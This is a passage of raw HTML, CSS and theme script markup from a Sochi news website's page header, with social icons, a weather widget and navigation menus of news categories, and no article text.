svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_78 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_78" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_78 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_78 .tdb-weather-deg-wrap{color:#fff}.tdi_78 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_78 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_78 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_78 .td-icons{font-size:16px;margin-right:4px}.tdi_78 .tdb-weather-deg{font-size:13px!important}.tdi_78 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_78 .tdb-weather-unit{letter-spacing:0px!important}.tdi_78 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons few-clouds-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">8.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_80  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_80{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_80,.tdi_80 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_80 .tdc-inner-columns{width:100%}.tdi_80{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_80 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_82{vertical-align:baseline}.tdi_82 .vc_column-inner>.wpb_wrapper,.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_82 .vc_column-inner,.tdi_82 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_82{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_83 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_83"  style=" z-index: 999;"><style>.tdi_83{display:inline-block}.tdi_83 .tdb-menu>li{margin-right:0}.tdi_83 .tdb-menu>li:last-child{margin-right:0}.tdi_83 .tdb-menu-items-dropdown{margin-left:0}.tdi_83 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_83 .tdb-menu>li>a,.tdi_83 .td-subcat-more{padding:0 8px;color:#fff}.tdi_83 .tdb-menu>li .tdb-menu-sep,.tdi_83 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_83 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_83 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_83 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_83 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_83 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_83 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_83 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_83 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_83 .tdb-menu>li>a,.tdi_83 .td-subcat-more,.tdi_83 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_83 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_83 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_83 .tdb-menu .tdb-normal-menu ul,.tdi_83 .td-pulldown-filter-list,.tdi_83 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_83 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_83 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_83:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_83 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_83 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_83 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_83 .tdb-menu>li>a,.tdi_83 .td-subcat-more{padding:0 10px}.tdi_83 .tdb-menu>li>a,.tdi_83 .td-subcat-more,.tdi_83 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83 .tdb-menu>li>a,.tdi_83 .td-subcat-more{padding:0 6px}.tdi_83 .tdb-menu>li>a,.tdi_83 .td-subcat-more,.tdi_83 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_83 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_83 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_83 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_83 .tdb-menu>li.current-menu-item>a,.tdi_83 .tdb-menu>li.current-menu-ancestor>a,.tdi_83 .tdb-menu>li.current-category-ancestor>a,.tdi_83 .tdb-menu>li.current-page-ancestor>a,.tdi_83 .tdb-menu>li:hover>a,.tdi_83 .tdb-menu>li.tdb-hover>a,.tdi_83 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_83 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_83 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_83 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_83 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_83 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_83 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_83 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_83 .tdb-menu>li>a:after,.tdi_83 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_83 .tdb-menu>li.current-menu-item>a:after,.tdi_83 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_83 .tdb-menu>li.current-category-ancestor>a:after,.tdi_83 .tdb-menu>li.current-page-ancestor>a:after,.tdi_83 .tdb-menu>li:hover>a:after,.tdi_83 .tdb-menu>li.tdb-hover>a:after,.tdi_83 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_83 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_86 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" ><style>.tdi_86{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_86{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_86{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_86=new tdBlock();block_tdi_86.id="tdi_86";block_tdi_86.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';block_tdi_86.td_column_number="2";block_tdi_86.block_type="tdm_block_popup";block_tdi_86.post_count="5";block_tdi_86.found_posts="38692";block_tdi_86.header_color="";block_tdi_86.ajax_pagination_infinite_stop="";block_tdi_86.max_num_pages="7739";tdBlocksArray.push(block_tdi_86);</script> <style>body .tdi_87 .tdm-btn-text,body .tdi_87 i{color:#fff}body .tdi_87 svg{fill:#fff;fill:#fff}body .tdi_87 svg *{fill:inherit;fill:inherit}body .tdi_87 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_87:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_87:hover svg{fill:var(--accent-color-1)}body .tdi_87:hover svg *{fill:inherit}.tdi_87 svg{width:24px;height:auto}.tdi_87 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_87 svg{width:20px;height:auto}.tdi_87 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_87 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_88" class="tdc-zone"><div class="tdc_zone tdi_89  wpb_row td-pb-row"  ><style scoped>.tdi_89{min-height:0}</style><div id="tdi_90" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_91 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_91,.tdi_91 .tdc-columns{min-height:0}.tdi_91,.tdi_91 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_91 .tdc-columns{width:100%}.tdi_91:before,.tdi_91:after{display:none}@media (min-width:768px){.tdi_91{margin-left:0;margin-right:0}.tdi_91 .tdc-row-video-background-error,.tdi_91>.vc_column,.tdi_91>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_91,.tdi_91 .tdc-columns{flex-direction:column}}.tdi_91{padding-right:30px!important;position:relative}.tdi_91 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_91{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_91{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_90_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_90_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:block}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:auto;height:auto}.tdi_93{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_93{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><style>.tdi_92_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_94 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_94" ><style>.tdi_94{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_94{padding-bottom:15px!important}}@media (max-width:767px){.tdi_94{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_95 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_95 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_96 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_96" ><style>.tdi_96{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_96{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_96 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_96 ul li a{justify-content:flex-start}body .tdc-row .tdi_96 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_96 ul li{margin-bottom:10px}body .tdc-row .tdi_96 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_96 a,body .tdc-row .tdi_96 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_96 li.current-menu-item>a,body .tdc-row .tdi_96 li.current-menu-ancestor>a,body .tdc-row .tdi_96 li.current-category-ancestor>a,body .tdc-row .tdi_96 li.current-page-ancestor>a,body .tdc-row .tdi_96 a:hover,body .tdc-row .tdi_96 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_96 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_96 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_96 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_96 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_96 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_96 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_96 ul li{margin-bottom:6px}body .tdc-row .tdi_96 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_96 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_96 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom 